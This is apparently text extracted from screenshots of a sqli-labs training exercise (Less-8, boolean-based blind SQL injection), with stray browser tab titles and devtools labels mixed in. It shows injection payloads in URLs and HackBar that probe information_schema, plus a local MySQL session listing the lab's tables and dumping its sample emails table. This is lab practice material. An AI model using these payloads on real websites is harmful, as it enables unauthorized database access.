 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select count(column_name)%20 fro
Bur
IP
选择C:\Windows\System32\cmd.exe - mysql -u root -p
mysql> select ascii(substr(database(),1,1));
ascii(substr(database(),1,1))
116
1 row in set (0.00 sec)
Welcome Dhakkan
You are in...........
mysql> use security;
Database changed
mysql> show tables;
Tables_in_security
emails
referers
uagents
users
4 rows in set (0.01 sec)
SQLI DUMB SERIES-8
mysql> select * from emails;
id | email_id
1 | Dumb@dhakkan.com
2 | Angel@iloveu.com
3 | Dummy@dhakkan.local
4 | secure@dhakkan.local
5 | stupid@dhakkan.local
6 | superman@dhakkan.local
7 | batman@dhakkan.local
8 | admin@dhakkan.com
8 rows in set (0.38 sec)
mysql>
Debugger {} Style Editor Performance Memory Network Storage Accessibility
HackBar v2
/sqlilabs/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='emails')=2--+
Post data Referrer User Agent Cookies